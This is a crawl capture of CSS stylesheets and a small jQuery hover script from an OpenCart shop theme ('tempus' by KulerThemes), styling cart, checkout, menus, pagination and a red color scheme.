.primary-define .download-list .download-info {
	text-align: right;
}
/* CART */
.primary-define .cart-info {
	margin: 20px 0;
}
.primary-define .cart-info table {
	border-right: 1px solid #e3e3e3;
}
.primary-define .cart-info table td {
	border-right: none;
	text-align: center;
}
.primary-define .cart-info table td.quantity {
	white-space: nowrap;
}
.primary-define .cart-info a {
	font-weight: 700;
}
.primary-define .cart-module {
	padding-bottom: 20px;
}
.primary-define .cart-module > div {
	display: none;
}
.primary-define .cart-total {
	border-top: 1px solid #DDDDDD;
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.primary-define .cart-total table {
	float: right;
}
.primary-define .cart-total td {
	padding: 3px;
	min-width: 100px;
	text-align: right;
}
.primary-define .cart-total td.total {
	color: #E15452;
}
/* CHECKOUT */
.primary-define .checkout {
	margin-top: 30px;
}
.primary-define .checkout-heading {
	font-size: 15px;
	padding: 7px 15px;
	margin-bottom: 10px;
	border: 1px solid #ddd;
}
.primary-define .checkout-heading a {
	float: right;
	text-decoration: none;
}
.primary-define .checkout-content {
	display: none;
	padding-bottom: 25px;
}
.primary-define .checkout-content .left {
	width: 48%;
	float: left;
}
.primary-define .checkout-content .right {
	width: 48%;
	float: right;
}
.primary-define .checkout-content .buttons {
	clear: both;
}
.primary-define .checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #e3e3e3;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
	margin-bottom: 20px;
}
.primary-define .checkout-product td {
	padding: 7px;
	text-align: center;
}
.primary-define .checkout-product td.name {
	text-align: left;
}
.primary-define .checkout-product td.name a {
	font-weight: 700;
}
.primary-define .checkout-product td.total {
	color: #E15452;
	text-align: center;
}
.primary-define .checkout-product thead td {
	color: #666;
	font-weight: 700;
	background-color: #e3e3e3;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define .checkout-product thead td.total {
	color: #666;
}
.primary-define .checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define .checkout-product tbody td.price {
	color: #E15452;
}
.primary-define .checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #e3e3e3;
}
.primary-define .contact-info {
	overflow: auto;
}
.primary-define .contact-info .left {
	float: left;
	width: 48%;
}
.primary-define .contact-info .right {
	float: left;
	width: 48%;
}
.primary-define .sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.primary-define .sitemap-info .left {
	float: left;
	width: 48%;
}
.primary-define .sitemap-info .right {
	float: left;
	width: 48%;
}
/* FOOTER */
.primary-define #footer {
	padding-bottom: 5px;
	border-bottom: 1px solid rgb(255, 255, 255);
	border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.primary-define #footer h3 {
	color: #fff;
	font-weight: 600;
	padding: 15px 0 5px 0;
	text-transform: uppercase;
}
.primary-define #footer .column ul li {
	margin: 0 0;
	list-style-type: none;
}
.primary-define #footer a {
	color: #fff;
}
.primary-define #powered {
	padding: 5px;
}
.primary-define #powered a {
	color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://dnilimpieza.com/catalog/view/theme/tempus/stylesheet/module-styles.css
body_size: 981
content:
/*--------------------------------------------------------------------------/
* @Author		KulerThemes.com http://www.kulerthemes.com
* @Copyright	Copyright (C) 2012 - 2013 KulerThemes.com. All rights reserved.
* @License		KulerThemes.com Proprietary License
/---------------------------------------------------------------------------*/

/* CAROUSEL */
/* Colors */
.color-red .jcarousel-container .jcarousel-next-horizontal:hover,
.color-red .jcarousel-container .jcarousel-prev-horizontal:hover {
	background-color: #A63737;
}
.color-red .jcarousel-container .jcarousel-next-horizontal:hover:before,
.color-red .jcarousel-container .jcarousel-prev-horizontal:hover:before {
	border-bottom-color: #A63737;
}
.color-red .jcarousel-container .jcarousel-next-horizontal:hover:after,
.color-red .jcarousel-container .jcarousel-prev-horizontal:hover:after {
	border-top-color: #A63737;
}
/* SLIDESHOW */
/* Colors */
.color-red .nivo-directionNav a:hover {
	background-color: #A63737;
}

--- FILE ---
content_type: text/css
request_url: http://dnilimpieza.com/catalog/view/theme/tempus/stylesheet/colors.css
body_size: 3150
content:
/*--------------------------------------------------------------------------/
* @Author		KulerThemes.com http://www.kulerthemes.com
* @Copyright	Copyright (C) 2012 - 2013 KulerThemes.com. All rights reserved.
* @License		KulerThemes.com Proprietary License
/---------------------------------------------------------------------------*/

/* =============== PREDEFINED COLORS - RED =============== */
.color-red {
	background-color: #A63737;
}
/* DEFAULT HTML - LINK STYLES */
.color-red a {
	color: #A63737;
}
/* DEFAULT HTML - BUTTONS */
.color-red .button:hover {
	border-color: #A63737;
	background-color: #A63737;
}
.color-red .button.highlight {
	border-color: #A63737;
	background-color: #A63737;
}
/* HEADER */
.color-red #header #topbar {
	color: #F4DDDD;
}
.color-red #header #topbar a {
	color: #F4DDDD;
}
.color-red #topbar #currency a {
	background-color: #CC6666;
}
.color-red #topbar #currency a.current {
	color: #A63737;
}
/* MENU */
.color-red .mainmenu li .dropdown {
	background-color: rgb(151, 48, 48);
	background-color: rgba(151, 48, 48, 0.9);
    background: #376fa6;
}
.color-red .mainmenu ul li:hover a,
.color-red .mainmenu ul li.active a {
	background-color: #316293;
}


.color-red .mainmenu li .dropdown2 {
    background: #376fa6;
}

.color-red .mainmenu li ul li .dropdown3 {
    background: #376fa6;
}

.color-red .mainmenu ul li.sub3 a {
	background-color: #A63737;
}

.color-red .mainmenu ul li.sub3:hover a {
	background-color: #b53c3c;
}

.color-red .mainmenu ul li ul li.sub4 a {
	background-color: #A63737 !important;
}

.color-red .mainmenu ul li ul li.sub4:hover a {
	background-color: #b53c3c !important;
}


/* BREADCRUMB */
.color-red .breadcrumb a:last-child {
	color: #DA8D8D;
}
/* TREEMENU */
.color-red .treemenu li a:hover,
.color-red .treemenu li a.active {
	color: #376fa6;
}
.color-red .treemenu ul li a:hover,
.color-red .treemenu ul li a.active {
	background-color: #376fa6;
}
/* PAGINATION */
.color-red .pagination .links b {
	background-color: #A63737;
}
.color-red .pagination .links b:before {
	border-bottom-color: #A63737;
}
.color-red .pagination .links b:after {
	border-top-color: #A63737;
}
.color-red .pagination .links a:hover {
	background-color: #A63737;
}
.color-red .pagination .links a:hover:before {
	border-bottom-color: #A63737;
}
.color-red .pagination .links a:hover:after {
	border-top-color: #A63737;
}
/* BUTTONS */
.color-red .buttons .button {
	border-color: #A63737;
	background-color: #A63737;
}
/* BOX PRODUCTS */
.color-red .box-product .cart a:before {
	background-color: #A63737;
}
.color-red .box-product > div:hover .name a {
	color: #A63737;
}
.color-red .box-product > div:hover .cart a {
	border-color: #A63737;
}
.color-red .box-product > div:hover .wishlist a,
.color-red .box-product > div:hover .compare a {
	color: #A63737;
}
/* TABS */
.color-red .htabs a:hover {
	color: #A63737;
}
.color-red .htabs a.selected {
	color: #fff;
	background-color: #A63737;
}
/* CATEGORY */
.color-red .product-filter .display span {
	color: #A63737;
}
/* CHECKOUT */
.color-red .checkout-heading {
	color: #A63737;
}
/* FOOTER */
.color-red #powered {
	color: #F4DDDD;
}

--- FILE ---
content_type: application/javascript
request_url: http://dnilimpieza.com/catalog/view/theme/tempus/js/utils.js
body_size: 795
content:
/*--------------------------------------------------------------------------/
* @Author		KulerThemes.com http://www.kulerthemes.com
* @Copyright	Copyright (C) 2012 - 2013 KulerThemes.com. All rights reserved.
* @License		KulerThemes.com Proprietary License
/---------------------------------------------------------------------------*/

$(document).ready(function () {

	// Product hover
	$('#container .box .product-grid > div').hover(function () {
		var totalHeight = 0;
		$(this).find('.details').children().each(function() {
			totalHeight = totalHeight + $(this).outerHeight();
		});
		$(this).find('.details').outerHeight(totalHeight);
		$(this).css('marginBottom', -1 * totalHeight);
	}, function () {
		$(this).css('marginBottom', 0);
		$(this).find('.details').outerHeight(0);
	});

});